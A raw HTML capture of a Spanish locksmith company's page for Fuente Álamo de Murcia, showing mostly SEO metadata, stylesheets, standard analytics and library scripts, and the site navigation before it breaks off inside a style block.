

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://murciacerrajeros.com/fuente-alamo-de-murcia/
body_size: 32747
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cerrajeros Fuente Álamo de Murcia CierraMediterráneo ® 968 297 296</title>
	<meta name="description" content="🗝️ Cerrajeros en Fuente Álamo de Murcia 24 h. CierraMediterráneo abre puertas, repara cerraduras y refuerza la seguridad de tu vivienda o negocio. Tel: 968 297 296" />
	<link rel="canonical" href="http://murciacerrajeros.com/fuente-alamo-de-murcia/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cerrajeros Fuente Álamo de Murcia CierraMediterráneo ® 968 297 296" />
	<meta property="og:description" content="🗝️ Cerrajeros en Fuente Álamo de Murcia 24 h. CierraMediterráneo abre puertas, repara cerraduras y refuerza la seguridad de tu vivienda o negocio. Tel: 968 297 296" />
	<meta property="og:url" content="http://murciacerrajeros.com/fuente-alamo-de-murcia/" />
	<meta property="og:site_name" content="Cerrajería Murcia CierraMediterráneo" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="80 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://murciacerrajeros.com/fuente-alamo-de-murcia/","url":"http://murciacerrajeros.com/fuente-alamo-de-murcia/","name":"Cerrajeros Fuente Álamo de Murcia CierraMediterráneo ® 968 297 296","isPartOf":{"@id":"http://murciacerrajeros.com/#website"},"datePublished":"2025-11-07T00:14:09+00:00","description":"🗝️ Cerrajeros en Fuente Álamo de Murcia 24 h. CierraMediterráneo abre puertas, repara cerraduras y refuerza la seguridad de tu vivienda o negocio. Tel: 968 297 296","breadcrumb":{"@id":"http://murciacerrajeros.com/fuente-alamo-de-murcia/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["http://murciacerrajeros.com/fuente-alamo-de-murcia/"]}]},{"@type":"BreadcrumbList","@id":"http://murciacerrajeros.com/fuente-alamo-de-murcia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Cerrajeros Murcia","item":"http://murciacerrajeros.com/"},{"@type":"ListItem","position":2,"name":"Cerrajeros Fuente Álamo de Murcia CierraMediterráneo Cerca de mi"}]},{"@type":"WebSite","@id":"http://murciacerrajeros.com/#website","url":"http://murciacerrajeros.com/","name":"Cerrajería Murcia CierraMediterráneo","description":"Cerrajería Murcia CierraMediterráneo servicios de cerrajería 24 horas","publisher":{"@id":"http://murciacerrajeros.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://murciacerrajeros.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"http://murciacerrajeros.com/#organization","name":"Cerrajeros Murcia","url":"http://murciacerrajeros.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"http://murciacerrajeros.com/#/schema/logo/image/","url":"http://murciacerrajeros.com/wp-content/uploads/2023/01/Cerrajeros-murcia.webp","contentUrl":"http://murciacerrajeros.com/wp-content/uploads/2023/01/Cerrajeros-murcia.webp","width":600,"height":200,"caption":"Cerrajeros Murcia"},"image":{"@id":"http://murciacerrajeros.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//w.sharethis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Cerrajería Murcia CierraMediterráneo &raquo; Feed" href="http://murciacerrajeros.com/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='http://murciacerrajeros.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=http://murciacerrajeros.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cc-dark-bottom-css' href='http://murciacerrajeros.com/wp-content/plugins/cc-cookie-consent/assets/plugin-css/dark-bottom.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://murciacerrajeros.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css' href='http://murciacerrajeros.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='http://murciacerrajeros.com/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {width: 100%;}
/*# sourceURL=toc-screen-inline-css */
</style>
<link rel='stylesheet' id='orbital-style-css' href='http://murciacerrajeros.com/wp-content/themes/orbital/assets/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css' href='http://murciacerrajeros.com/wp-content/plugins/et-shortcodes/css/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='http://murciacerrajeros.com/wp-content/plugins/et-shortcodes/css/shortcodes_responsive.css' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(http://murciacerrajeros.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script id='st_insights_js' type="text/javascript" src="http://w.sharethis.com/button/st_insights.js?publisher=4d48b7c5-0ae3-43d4-bfbe-3ff8c17a8ae6&amp;product=simpleshare&amp;ver=8.5.3" id="ssba-sharethis-js"></script>
<script type="text/javascript" src="http://murciacerrajeros.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="http://murciacerrajeros.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="//use.fontawesome.com/releases/v5.7.2/js/all.js?ver=6.9" id="orbital-fontawesome-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://murciacerrajeros.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='http://murciacerrajeros.com/?p=649' />
	<style>
		@media(min-width: 48rem){

			.container {
				width: 81rem;
			}

			.entry-content {
				max-width: 69.5%;
				flex-basis: 69.5%;
			}

			.entry-aside {
				max-width: 30.5%;
				flex-basis: 30.5%;
				order: 0;
				-ms-flex-order: 0;

			}

		}


					a {
				color: #2196f3;
			}

		

					.site-header {
				background-color: #ffffff;
			}

		
					.site-header a {
				color: ;
			}

			.site-nav-trigger span:before, .site-nav-trigger span:after, .site-nav-trigger span {
				background-color: ;
			}

			@media(min-width: 1040px){
				.site-navbar .menu-item-has-children:after {
					border-color: ;
				}
			}
		

	</style>

		<style>
		</style>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-159126852-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-159126852-1');
</script><link rel="icon" href="http://murciacerrajeros.com/wp-content/uploads/2025/12/Murcia-CierraMediterraneo-logo-150x150.png" sizes="32x32" />
<link rel="icon" href="http://murciacerrajeros.com/wp-content/uploads/2025/12/Murcia-CierraMediterraneo-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://murciacerrajeros.com/wp-content/uploads/2025/12/Murcia-CierraMediterraneo-logo.png" />
<meta name="msapplication-TileImage" content="http://murciacerrajeros.com/wp-content/uploads/2025/12/Murcia-CierraMediterraneo-logo.png" />
		<style type="text/css" id="wp-custom-css">
			.menu-poblaciones-container{
	height:600px;
	overflow:auto;
}
.boton-llamada{
	padding:10px 20px;
	background-color: #dd363e;
	color:white!important;
	border-radius:10px;
	border:2px solid black;
	text-transform:uppercase;
}
.boton-llamada:hover{
	color: #dd363e;
	background-color:black;
	border:2px solid #dd363e;
}
a.boton-llamada{
		font-size:20px;
	text-decoration:none;
}
/*imagenes*/
img {
  max-height: 512px;
  width: auto;
  max-width: 100%;
  display: block;
  margin-left: auto;
  margin-right: auto;
  object-fit: contain;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body class="wp-singular page-template-default page page-id-649 wp-custom-logo wp-theme-orbital no-sidebar">
	<a class="screen-reader-text" href="#content">Saltar al contenido</a>

	
	


<header class="site-header with-header ">
	<div class="container">

					<div class="site-logo">

				<a href="http://murciacerrajeros.com/" class="custom-logo-link"><img width="600" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20200'%3E%3C/svg%3E" class="custom-logo" alt="" decoding="async" data-lazy-srcset="http://murciacerrajeros.com/wp-content/uploads/2023/01/Cerrajeros-murcia.webp 600w, http://murciacerrajeros.com/wp-content/uploads/2023/01/Cerrajeros-murcia-300x100.webp 300w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="http://murciacerrajeros.com/wp-content/uploads/2023/01/Cerrajeros-murcia.webp" /><noscript><img width="600" height="200" src="http://murciacerrajeros.com/wp-content/uploads/2023/01/Cerrajeros-murcia.webp" class="custom-logo" alt="" decoding="async" srcset="http://murciacerrajeros.com/wp-content/uploads/2023/01/Cerrajeros-murcia.webp 600w, http://murciacerrajeros.com/wp-content/uploads/2023/01/Cerrajeros-murcia-300x100.webp 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></a>
			</div>

		
					<nav class="site-navbar site-navbar-right">
				<ul><li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-680"><a href="http://murciacerrajeros.com/">Inicio</a></li>
<li id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="http://murciacerrajeros.com/areas-de-trabajo/">Áreas de trabajo</a></li>
<li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="http://murciacerrajeros.com/quienes-somos/">Quienes somos</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a rel="nofollow" href="http://murciacerrajeros.com/contacto/">Contacto</a></li>
<li class="menu-item">	<script>
		function orbital_expand_navbar() {

			var element = document.getElementById("search-navbar");

			if (element.classList.contains('expand-searchform')) {
				element.classList.remove("expand-searchform");
				return;
			}else {
				element.classList.add("expand-searchform");
				document.getElementById("search-input").focus();
			}

		}
	</script>
	<a href="#" onclick="orbital_expand_navbar()" class="text-center"><i class="fa fa-search fa-sm"></i></a>
	</li></ul>			</nav>
			<div class="site-trigger">
				<a class="site-nav-trigger">
					<span></span>
				</a>
			</div>

			</div>
</header>

	


	<style>
	.navbar-form input:not([type="submit"]):not([type="radio"]):not([type="checkbox"]):not([type="file"]){
		border: none;
		border-radius: 0;
		padding: 0.5rem;
	}

	.navbar-form  .btn-search-form  {
		border-radius: 0;
